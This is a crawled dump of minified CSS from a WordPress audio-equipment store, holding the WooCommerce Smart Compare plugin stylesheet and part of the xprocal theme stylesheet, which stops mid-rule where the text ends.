10px 0 0;cursor:pointer;background-color:rgba(255,255,255,.1);background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/add.svg);background-size:20px 20px;background-repeat:no-repeat;background-position:center;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.woosc-settings-tools{margin:0 0 10px 0;padding:0;list-style:none}.woosc-settings-fields{margin:10px 0 0 0;padding:0;list-style:none;position:relative;overflow-y:auto}.woosc-settings-fields li span{cursor:move;margin-left:5px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woosc-bar-print,.woosc-bar-share,.woosc-bar-search,.woosc-bar-remove{width:48px;flex:0 0 48px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-print{width:48px;height:48px;display:none;position:relative;margin:0 10px 0 0;cursor:pointer;background-color:rgba(255,255,255,.1);background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/printer.svg);background-size:16px 16px;background-repeat:no-repeat;background-position:center;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.woosc-area.woosc-area-open-table.woosc-area-open-bar .woosc-inner .woosc-bar .woosc-bar-print{display:inline-block}.woosc-area .woosc-inner .woosc-bar .woosc-bar-share{width:48px;height:48px;display:inline-block;position:relative;margin:0 10px 0 0;cursor:pointer;background-color:rgba(255,255,255,.1);background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/share.svg);background-size:16px 16px;background-repeat:no-repeat;background-position:center;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.woosc-share-content{width:100%;height:100%;min-height:120px;position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.woosc-share-content:before{content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:7;background-color:rgba(255,255,255,.7);opacity:0;visibility:hidden}.woosc-share-content:after{width:32px;height:32px;display:block;margin-top:-16px;margin-left:-16px;content:"";background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/curve.svg);background-repeat:no-repeat;background-position:center;position:absolute;top:50%;left:50%;z-index:8;-webkit-animation:woosc-spinner 1s linear infinite;-moz-animation:woosc-spinner 1s linear infinite;-ms-animation:woosc-spinner 1s linear infinite;-o-animation:woosc-spinner 1s linear infinite;animation:woosc-spinner 1s linear infinite;opacity:0;visibility:hidden}.woosc-share-content.woosc-loading{pointer-events:none}.woosc-share-content.woosc-loading:before,.woosc-share-content.woosc-loading:after{opacity:1;visibility:visible}.woosc-share-content input[type="url"]{width:100%;text-align:center}.woosc-share-text,.woosc-share-link,.woosc-share-links{width:100%}.woosc-share-link,.woosc-share-links{margin-top:10px}.woosc-share-links a{margin-left:5px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-remove{width:48px;height:48px;display:inline-block;position:relative;margin:0 0 0 10px;cursor:pointer;background-color:#e32718;background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/trash.svg);background-size:16px 16px;background-repeat:no-repeat;background-position:center;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items{height:48px;flex-grow:1;white-space:nowrap;width:auto;text-align:right;order:0}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item{width:48px;height:48px;display:inline-block;position:relative;margin:0 5px;background-color:rgba(255,255,255,.1);border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item.woosc-bar-item-hidden{pointer-events:none;opacity:.2}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item.woosc-bar-item-hidden img{filter:grayscale(1)}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item img{width:48px;height:48px;cursor:move;margin:0;z-index:6;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;user-drag:none}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item .woosc-bar-item-remove{width:12px;height:12px;position:absolute;top:2px;right:2px;background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/remove.svg);background-repeat:no-repeat;background-position:center;background-color:#292a30;z-index:7;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;cursor:pointer;opacity:0;visibility:hidden}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item .woosc-bar-item-remove:hover{background-color:#f22}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item.removing{opacity:.5}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item:hover .woosc-bar-item-remove{opacity:1;visibility:visible}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item:first-child{margin-left:0}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item:last-child{margin-right:0}.woosc-area .woosc-inner .woosc-bar.woosc-bar-open{bottom:0;pointer-events:auto;opacity:1;visibility:visible}.woosc-area .woosc-inner .woosc-bar .woosc-bar-notice{position:fixed;bottom:88px;width:auto;left:50%;padding:0 10px;background-color:rgba(0,0,0,.7);color:#fff;border-radius:2px;transform:translate(-50%,10px);opacity:0;visibility:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.woosc-area.woosc-area-open-bar.woosc-bar-click-outside-yes:not(.woosc-area-open-table) .woosc-inner .woosc-bar:hover .woosc-bar-notice,
.woosc-area.woosc-area-open-bar.woosc-bar-click-outside-yes-empty[data-count="0"]:not(.woosc-area-open-table) .woosc-inner .woosc-bar:hover .woosc-bar-notice {opacity:1;visibility:visible;transform:translate(-50%,0)}.woosc-area .woosc-inner .woosc-bar[data-count="0"] .woosc-bar-search{margin-right:0}.woosc-area .woosc-inner .woosc-bar[data-count="0"] .woosc-bar-filter,.woosc-area .woosc-inner .woosc-bar[data-count="0"] .woosc-bar-remove,.woosc-area .woosc-inner .woosc-bar[data-count="1"] .woosc-bar-remove{display:none}.woosc-area.woosc-bar-top .woosc-inner .woosc-table{padding:78px 15px 15px 15px}.woosc-area.woosc-bar-top .woosc-inner .woosc-bar{top:-80px;bottom:auto}.woosc-area.woosc-bar-top .woosc-inner .woosc-bar.woosc-bar-open{top:0}.woosc-area.woosc-bar-left .woosc-inner .woosc-bar{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.woosc-area.woosc-bar-left .woosc-inner .woosc-bar .woosc-bar-btn{order:0;margin-left:0;margin-right:15px}.woosc-area.woosc-bar-left .woosc-inner .woosc-bar .woosc-bar-remove{order:1;margin:0 10px 0 0}.woosc-area.woosc-bar-left .woosc-inner .woosc-bar .woosc-bar-items{order:2;text-align:left}.woosc-area.woosc-bar-left .woosc-inner .woosc-bar .woosc-bar-search{order:3;margin:0 0 0 10px}.woosc-area.woosc-bar-left .woosc-inner .woosc-bar .woosc-bar-share{order:4;margin:0 0 0 10px}.woosc-btn{cursor:pointer}.woosc-btn.woosc-btn-adding:after{content:"..."}.woosc-btn.woosc-btn-has-icon.woosc-btn-adding:after{display:none!important}.woosc-btn.woosc-btn-added:before{content:"✓";margin-right:5px}.woosc-btn.woosc-btn-has-icon.woosc-btn-added:before{display:none!important}.woosc-btn-has-icon{display:inline-flex;align-items:center}.woosc-btn-has-icon .woosc-btn-icon{margin:0}.woosc-btn-icon-text .woosc-btn-text{margin-left:5px}.woosc-btn-text-icon .woosc-btn-text{margin-right:5px}.woosc-btn-has-icon.woosc-btn-adding .woosc-btn-icon{-webkit-animation:woosc-spinner 1s linear infinite;-moz-animation:woosc-spinner 1s linear infinite;-ms-animation:woosc-spinner 1s linear infinite;-o-animation:woosc-spinner 1s linear infinite;animation:woosc-spinner 1s linear infinite}.woosc-link a{color:inherit}.woosc-link .woosc-link-inner{position:relative}.woosc-link .woosc-link-inner:after{content:attr(data-count);display:block;background-color:#e94b35;color:#fff;font-size:10px;font-weight:400;width:16px;height:16px;line-height:16px;text-align:center;border-radius:8px;position:absolute;top:-10px;right:-10px}.woosc-menu-item .woosc-menu-item-inner{position:relative}.woosc-menu-item .woosc-menu-item-inner:after{content:attr(data-count);display:block;background-color:#e94b35;color:#fff;font-size:10px;font-weight:400;width:16px;height:16px;line-height:16px;text-align:center;border-radius:8px;position:absolute;top:-10px;right:-10px}body.woocommerce-cart .woosc-hide-checkout,body.woocommerce-checkout .woosc-hide-checkout,.woosc-hide-empty[data-count="0"]{display:none}.woosc_list{max-width:100%;overflow-x:auto}.woosc_table table tr th,.woosc_table table tr td{left:auto!important;right:auto!important;top:auto!important;bottom:auto!important}@media screen and (max-width:767px){.woosc-bar .woosc-bar-btn{font-size:0!important;padding:0!important;width:48px!important;flex:0 0 48px!important;overflow:hidden}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item .woosc-bar-item-remove{opacity:1;visibility:visible}}.woosc-area .woosc-inner .woosc-bar.woosc-bar-bubble{background-color:transparent!important;background:none!important;pointer-events:none}.woosc-area .woosc-inner .woosc-bar.woosc-bar-bubble .woosc-bar-btn{pointer-events:auto;width:48px!important;margin:0!important;padding:0!important;font-size:0!important;-moz-box-shadow:rgba(0,0,0,.15) 0 0 20px;-webkit-box-shadow:rgba(0,0,0,.15) 0 0 20px;box-shadow:rgba(0,0,0,.15) 0 0 20px}.woosc-area .woosc-inner .woosc-bar.woosc-bar-bubble>a,.woosc-area .woosc-inner .woosc-bar.woosc-bar-bubble .woosc-bar-items,.woosc-area .woosc-inner .woosc-bar.woosc-bar-bubble .woosc-bar-remove,.woosc-area .woosc-inner .woosc-bar.woosc-bar-bubble .woosc-bar-filter{display:none!important}.notiny-container{z-index:999999}.notiny-theme-woosc{padding:10px;background-color:#fff;color:#222;margin:5px 0;min-height:32px;max-width:100vw;display:flex;align-items:center;border:1px solid #eee;box-shadow:0 4px 4px rgba(0,0,0,.03)}.notiny-theme-woosc .notiny-img{margin:0;padding:0;width:48px;flex:0 0 48px;margin-right:10px}.notiny-theme-woosc .notiny-img img{width:100%;height:auto;margin:0}.notiny-theme-woosc .notiny-text{font-size:14px;line-height:1.4;flex-grow:1}.notiny-container-fluid-top .notiny-theme-woosc,.notiny-container-fluid-bottom .notiny-theme-woosc{width:90%;max-width:300px;margin-left:auto;margin-right:auto}.notiny-container-fluid-top{top:10px!important}.notiny-container-fluid-bottom{bottom:10px!important}.woosc-area-open-sidebar{background-color:rgba(0,0,0,.7);pointer-events:auto}.woosc-sidebar{font-size:14px;background-color:#fff;width:100%;height:100%;max-width:460px;box-sizing:border-box;text-align:start;position:absolute;top:0;right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;display:flex;flex-direction:column}.woosc-sidebar.woosc-sidebar-position-left{right:unset;left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.woosc-area-open-sidebar .woosc-sidebar{pointer-events:auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woosc-sidebar .woosc-sidebar-items{flex-grow:1;position:relative;padding:10px 0;overflow-y:auto}.woosc-sidebar .woosc-sidebar-items:before{content:"";width:32px;height:32px;display:block;margin-top:-16px;margin-left:-16px;background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/curve.svg);background-repeat:no-repeat;background-position:center;position:absolute;top:50%;left:50%;z-index:8;-webkit-animation:woosc-spinner 1s linear infinite;-moz-animation:woosc-spinner 1s linear infinite;-ms-animation:woosc-spinner 1s linear infinite;-o-animation:woosc-spinner 1s linear infinite;animation:woosc-spinner 1s linear infinite;opacity:0;visibility:hidden}.woosc-sidebar .woosc-sidebar-items:after{content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:7;background-color:rgba(255,255,255,.5);opacity:0;visibility:hidden}.woosc-sidebar.woosc-loading .woosc-sidebar-items:before,.woosc-sidebar.woosc-loading .woosc-sidebar-items:after{opacity:1;visibility:visible}.woosc-sidebar .woosc-sidebar-items .woosc-sidebar-no-items{padding:20px;text-align:center}.woosc-sidebar .woosc-sidebar-top{flex:0 0 auto;height:48px;line-height:48px;padding:0 60px 0 20px;margin:0;position:relative;color:#222;font-weight:700;text-transform:uppercase;background-color:rgba(0,0,0,.1)}.woosc-sidebar .woosc-sidebar-close{display:inline-block;width:48px;height:48px;line-height:48px;position:absolute;top:0;right:0;cursor:pointer;font-size:0;background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/close-dark.svg);background-repeat:no-repeat;background-position:center;background-size:14px}.woosc-sidebar-item{padding:0 20px}.woosc-sidebar-item-inner{display:flex;align-items:center;justify-content:space-between;padding:10px 0;border-top:1px dashed #eee}.woosc-sidebar-items .woosc-sidebar-item:first-child .woosc-sidebar-item-inner{border-top:none}.woosc-sidebar-item-inner>div{margin-right:10px}.woosc-sidebar-item-inner>div:last-child{margin-right:0}.woosc-sidebar-item .woosc-sidebar-item-remove{width:14px;flex:0 0 14px;font-size:0}.woosc-sidebar-item .woosc-sidebar-item-remove span{width:10px;height:10px;display:inline-block;background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/remove-dark.svg);background-repeat:no-repeat;background-position:center;background-size:10px;cursor:pointer}.woosc-sidebar-item .woosc-sidebar-item-thumb{width:80px;flex:0 0 80px}.woosc-sidebar-item .woosc-sidebar-item-thumb img{width:100%;height:auto;margin:0}.woosc-sidebar-item .woosc-sidebar-item-info{flex-grow:1}.woosc-sidebar-item .woosc-sidebar-item-info .woosc-sidebar-item-name,.woosc-sidebar-item .woosc-sidebar-item-info .woosc-sidebar-item-name a{font-weight:700;text-decoration:none}.woosc-sidebar-item-action p{margin:0!important}.woosc-sidebar-bot{padding:20px;text-align:center}.woosc-sidebar-btn{height:40px;line-height:40px;text-align:center;padding:0 10px;cursor:pointer;box-sizing:border-box;background-color:#00a0d2;color:#fff;font-size:14px;font-weight:700;border:none;text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.woosc-sidebar-continue{display:block;margin-top:10px}.woosc-sidebar-continue span{color:#444;text-transform:uppercase;border-bottom:1px solid #444;cursor:pointer;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.woosc-quick-table .woosc-quick-table-products{width:100%;overflow-x:auto}.woosc-quick-table .woosc_table thead .woosc-remove,.woosc-quick-table .woosc_table thead .woosc-table-settings{display:none}.woosc-quick-table .woosc_table th,.woosc-quick-table .woosc_table td{min-width:300px;background-color:#fff}.woosc-quick-table .woosc_table th.th-label,.woosc-quick-table .woosc_table td.td-label{min-width:160px}.woosc-quick-table .woosc_table th, .woosc-quick-table .woosc_table tr:nth-child(2n) td {background-color:#fbfbfb}.woosc-quick-table.label-column-no .woosc_table .th-label,.woosc-quick-table.label-column-no .woosc_table .td-label{display:none}.woosc-area.woosc-need-login .woosc-bar .woosc-bar-print,.woosc-area.woosc-need-login .woosc-bar .woosc-bar-share,.woosc-area.woosc-need-login .woosc-bar .woosc-bar-search,.woosc-area.woosc-need-login .woosc-bar .woosc-bar-items{pointer-events:none!important;opacity:.5!important}.woosc-print,.woosc-area .table-print,.woosc-area .tr-print,.woosc-area .td-print,.woosc_table .tr-print,.woosc_table .td-print{display:none}@media print{.woosc-print{display:block}div.woosc-print{display:block}span.woosc-print{display:inline-block}.woosc-area .table-print{display:table}.woosc-area .tr-print{display:table-row}.woosc-area .td-print{display:table-cell}.woosc-area{font-size:14px!important}.woosc-area .woosc-bar,.woosc_table thead,.woosc_table .woosc-table-close,.woosc_table .woosc-remove{display:none!important}.woosc-area .woosc-inner .woosc-table{padding:0}.woosc-area{position:absolute;height:auto}.woosc-area .woosc-inner{height:auto}.woosc-area .woosc-inner .woosc-table{position:absolute;height:auto}.woosc-area .woosc-inner .woosc-table .woosc-table-inner{height:auto;max-height:unset}.woosc-area .tr-name td:not(.td-label), .woosc-area .tr-name td:not(.td-label) a {font-weight:700;text-transform:uppercase;pointer-events:none;text-decoration:none}.woosc_table .tr-add_to_cart{display:none}}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/themes/xprocal/A.style.css,qver=1.0.0.pagespeed.cf.IL2cFlDhq6.css
body_size: 22007
content:
@font-face{font-family:"xprocal-icon";src:url(./assets/fonts/icons/xprocal-icon-1.0.0.eot);src:url(./assets/fonts/icons/xprocal-icon-1.0.0.eot?#iefix) format("eot") , url(./assets/fonts/icons/xprocal-icon-1.0.0.woff2) format("woff2") , url(./assets/fonts/icons/xprocal-icon-1.0.0.woff) format("woff") , url(./assets/fonts/icons/xprocal-icon-1.0.0.ttf) format("truetype") , url(./assets/fonts/icons/xprocal-icon-1.0.0.svg#xprocal-icon-1.0.0) format("svg")}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}::selection{text-shadow:none;color:#fff;background:var(--primary)}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]) {display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--accent)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root) {overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}:root{--primary:#cc162d;--primary_hover:#b71328;--secondary:#002846;--secondary_hover:#00233f;--text:#505050;--text_light:#9a9a9a;--accent:#000;--light:#f7f7f7;--border:#eaeaea;--highlight:#e06c6c;--background:#fff;--background_input:#f6f6f6;--e-global-typography-text-font-family:"Bai Jamjuree" , "HelveticaNeue-Light" , "Helvetica Neue Light" , "Helvetica Neue" , Helvetica , Arial , "Lucida Grande" , sans-serif;--e-global-typography-accent-font-family:"Bai Jamjuree" , "HelveticaNeue-Light" , "Helvetica Neue Light" , "Helvetica Neue" , Helvetica , Arial , "Lucida Grande" , sans-serif;--container:1290px}body{-ms-word-wrap:break-word;word-wrap:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:var(--background);overflow-x:hidden}body,button,input,textarea{font-size:16px;line-height:1.5;text-rendering:optimizeLegibility;color:var(--text);font-family: var(--e-global-typography-text-font-family)}select{color:initial;max-width:100%;font-family: var(--e-global-typography-text-font-family)}h1,h2,h3,h4,h5,h6{clear:both;margin:0 0 .5407911001em;font-weight:700;color:var(--accent);font-family: var(--e-global-typography-accent-font-family)}h1,.alpha{font-size:60px;line-height:1;letter-spacing:-1px}h2,.beta{font-size:50px;line-height:1;letter-spacing:-1px}h3,.gamma{font-size:40px;line-height:1.1;letter-spacing:-1px}h4,.delta{font-size:30px;line-height:1.1333333333;letter-spacing:-1px}h5,.omega{font-size:24px;line-height:1.25;letter-spacing:-1px}h6{font-size:18px;line-height:1.3333333333}.alpha,.beta,.gamma,.delta{display:block}p+h2,p+header h2,p+h3,p+h4,ul+h2,ul+header h2,ul+h3,ul+h4,ol+h2,ol+header h2,ol+h3,ol+h4,table+h2,table+header h2,table+h3,table+h4,blockquote+h2,blockquote+header h2,blockquote+h3,blockquote+h4,form+h2,form+header h2,form+h3,form+h4{margin-top:1em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1em}p{margin:0 0 1em}ul,ol{margin:0 0 1em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1em}dt{font-weight:600}dd{margin:0 0 1.41575em}b,strong{font-weight:600}dfn,cite,em,i{font-style:italic}blockquote{font-size:18px;color:var(--accent);font-style:italic}blockquote p{position:relative}blockquote p:first-child:before{color:var(--primary);font-style:normal;font-size:30px;position:absolute;top:10px;left:-60px;text-shadow:none;z-index:-1}blockquote p:last-child{margin-bottom:0}address{margin:0 0 1em}pre{background:rgba(0,0,0,.1);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.618em;padding:1.618em;overflow:auto;max-width:100%}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:rgba(0,0,0,.05);padding:.202em .5407911001em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{text-decoration:none;font-weight:600;background:transparent}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1.41575em;width:100%}img{height:auto;max-width:100%;display:block}a{color:var(--accent);text-decoration:none}a:hover{color:var(--primary)}:focus{outline:none}.xprocal-cute *{font-family:"Comic Sans MS",sans-serif}.hidden{display:none!important}*{box-sizing:border-box}.site{overflow-x:hidden}.site-content,.header-widget-region{-webkit-tap-highlight-color:rgba(0,0,0,0)}.bg-primary{background-color:var(--primary)}.shape-primary .elementor-shape-fill{fill:primary}.color-primary{color:var(--primary)}.outline-primary{outline-color:primary}.bd-primary{border-color:var(--primary)}.bd-t-primary{border-top-color:var(--primary)}.bd-b-primary{border-bottom-color:var(--primary)}.bd-r-primary{border-right-color:var(--primary)}.bd-l-primary{border-left-color:var(--primary)}.bg-primary_hover{background-color:var(--primary_hover)}.shape-primary_hover .elementor-shape-fill{fill:primary_hover}.color-primary_hover{color:var(--primary_hover)}.outline-primary_hover{outline-color:primary_hover}.bd-primary_hover{border-color:var(--primary_hover)}.bd-t-primary_hover{border-top-color:var(--primary_hover)}.bd-b-primary_hover{border-bottom-color:var(--primary_hover)}.bd-r-primary_hover{border-right-color:var(--primary_hover)}.bd-l-primary_hover{border-left-color:var(--primary_hover)}.bg-tertiary{background-color:var(--tertiary)}.shape-tertiary .elementor-shape-fill{fill:tertiary}.color-tertiary{color:var(--tertiary)}.outline-tertiary{outline-color:tertiary}.bd-tertiary{border-color:var(--tertiary)}.bd-t-tertiary{border-top-color:var(--tertiary)}.bd-b-tertiary{border-bottom-color:var(--tertiary)}.bd-r-tertiary{border-right-color:var(--tertiary)}.bd-l-tertiary{border-left-color:var(--tertiary)}.bg-body{background-color:var(--body)}.shape-body .elementor-shape-fill{fill:body}.color-body{color:var(--body)}.outline-body{outline-color:body}.bd-body{border-color:var(--body)}.bd-t-body{border-top-color:var(--body)}.bd-b-body{border-bottom-color:var(--body)}.bd-r-body{border-right-color:var(--body)}.bd-l-body{border-left-color:var(--body)}.bg-heading{background-color:var(--heading)}.shape-heading .elementor-shape-fill{fill:heading}.color-heading{color:var(--heading)}.outline-heading{outline-color:heading}.bd-heading{border-color:var(--heading)}.bd-t-heading{border-top-color:var(--heading)}.bd-b-heading{border-bottom-color:var(--heading)}.bd-r-heading{border-right-color:var(--heading)}.bd-l-heading{border-left-color:var(--heading)}.bg-light{background-color:var(--light)}.shape-light .elementor-shape-fill{fill:light}.color-light{color:var(--light)}.outline-light{outline-color:light}.bd-light{border-color:var(--light)}.bd-t-light{border-top-color:var(--light)}.bd-b-light{border-bottom-color:var(--light)}.bd-r-light{border-right-color:var(--light)}.bd-l-light{border-left-color:var(--light)}.bg-border{background-color:var(--border)}.shape-border .elementor-shape-fill{fill:border}.color-border{color:var(--border)}.outline-border{outline-color:border}.bd-border{border-color:var(--border)}.bd-t-border{border-top-color:var(--border)}.bd-b-border{border-bottom-color:var(--border)}.bd-r-border{border-right-color:var(--border)}.bd-l-border{border-left-color:var(--border)}.bg-background{background-color:var(--background)}.shape-background .elementor-shape-fill{fill:background}.color-background{color:var(--background)}.outline-background{outline-color:background}.bd-background{border-color:var(--background)}.bd-t-background{border-top-color:var(--background)}.bd-b-background{border-bottom-color:var(--background)}.bd-r-background{border-right-color:var(--background)}.bd-l-background{border-left-color:var(--background)}.lazyloaded{transition:all .3s!important}#page .site-content{margin-top:40px;margin-bottom:40px}body.page-template-template-homepage #page .site-content, body.home:not(.blog) #page .site-content {margin-top:0;margin-bottom:0}body.home #page .xprocal-breadcrumb{display:none}.col-fluid{padding-left:15px;padding-right:15px}@media (max-width:1320px){.col-fluid{padding-left:30px;padding-right:30px}}.col-full{max-width:1320px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.col-full::before,.col-full::after{content:"";display:table}.col-full::after{clear:both}.col-full:after{content:" ";display:block;clear:both}@media (min-width:768px) and (max-width:1320px){.col-full{padding-left:30px;padding-right:30px;width:auto}}[data-elementor-columns]{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}[data-elementor-columns] .column-item{padding-left:15px;padding-right:15px}[data-elementor-columns-mobile="1"] .column-item{flex:0 0 100%;max-width:100%}[data-elementor-columns-mobile="2"] .column-item{flex:0 0 50%;max-width:50%}[data-elementor-columns-mobile="3"] .column-item{flex:0 0 33.3333333333%;max-width:33.3333333333%}[data-elementor-columns-mobile="4"] .column-item{flex:0 0 25%;max-width:25%}[data-elementor-columns-mobile="5"] .column-item{flex:0 0 20%;max-width:20%}[data-elementor-columns-mobile="6"] .column-item{flex:0 0 16.6666666667%;max-width:16.6666666667%}@media (min-width:768px){[data-elementor-columns-tablet="1"] .column-item{flex:0 0 100%;max-width:100%}[data-elementor-columns-tablet="2"] .column-item{flex:0 0 50%;max-width:50%}[data-elementor-columns-tablet="3"] .column-item{flex:0 0 33.3333333333%;max-width:33.3333333333%}[data-elementor-columns-tablet="4"] .column-item{flex:0 0 25%;max-width:25%}[data-elementor-columns-tablet="5"] .column-item{flex:0 0 20%;max-width:20%}[data-elementor-columns-tablet="6"] .column-item{flex:0 0 16.6666666667%;max-width:16.6666666667%}}@media (min-width:1024px){[data-elementor-columns="1"] .column-item{flex:0 0 100%;max-width:100%}[data-elementor-columns="2"] .column-item{flex:0 0 50%;max-width:50%}[data-elementor-columns="3"] .column-item{flex:0 0 33.3333333333%;max-width:33.3333333333%}[data-elementor-columns="4"] .column-item{flex:0 0 25%;max-width:25%}[data-elementor-columns="5"] .column-item{flex:0 0 20%;max-width:20%}[data-elementor-columns="6"] .column-item{flex:0 0 16.6666666667%;max-width:16.6666666667%}[data-elementor-columns="7"] .column-item{flex:0 0 14.2857142857%;max-width:14.2857142857%}[data-elementor-columns="8"] .column-item{flex:0 0 12.5%;max-width:12.5%}}.page-template-template-homepage #primary,.page-template-template-homepage .site-main{margin-bottom:0}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%;max-width:1320px}@media (min-width:768px) and (max-width:1320px){.container{padding-left:30px;padding-right:30px;width:auto}}.row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}[class*=" column-"],[class^="column-"]{padding-left:15px;padding-right:15px}.column-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.column-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.column-3{flex:0 0 25%;max-width:25%}.column-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.column-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.column-6{flex:0 0 50%;max-width:50%}.column-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.column-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.column-9{flex:0 0 75%;max-width:75%}.column-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.column-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.column-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.column-tablet-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.column-tablet-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.column-tablet-3{flex:0 0 25%;max-width:25%}.column-tablet-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.column-tablet-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.column-tablet-6{flex:0 0 50%;max-width:50%}.column-tablet-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.column-tablet-8{flex:0 0 